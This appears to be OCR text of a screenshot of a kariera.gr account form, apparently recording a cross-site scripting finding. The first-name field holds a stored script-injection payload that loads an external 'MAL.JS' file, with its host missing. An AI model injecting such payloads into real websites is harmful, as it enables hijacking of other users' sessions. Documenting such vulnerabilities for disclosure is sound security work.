 https://www.kariera.gr/share/userinfo.aspx
KARIERA.GR Ο λογαριασμός μου Αναζήτηση εργασίας Βιογραφικά Προτεινόμενες θέσεις
Αναζήτηση : Λέξεις-κλειδιά
Προσωπικά Στοιχεία
* Υποχρεωτικό Πεδίο
* Το όνομά σας:
Χρηστος<script src="https:// /TESTXSS/MAL.JS"
* Το επώνυμό σας:
Δημητριου
Στοιχεία Επικοινωνίας
Τηλέφωνο:
Φαξ:
Διεύθυνση:
Διεύθυνση 2:
* Πόλη:
Aegaleo
* Περιοχή:
Αττική-Αθήνα
* Χώρα:
Ελλάδα
* Ταχυδρομικός Κωδικός:
122 43
Άδεια εργασίας;
Αδιάφορο
Φύλο: Ημερομηνία γέννησης:
-Επιλογή φύλου-
Αποθήκευση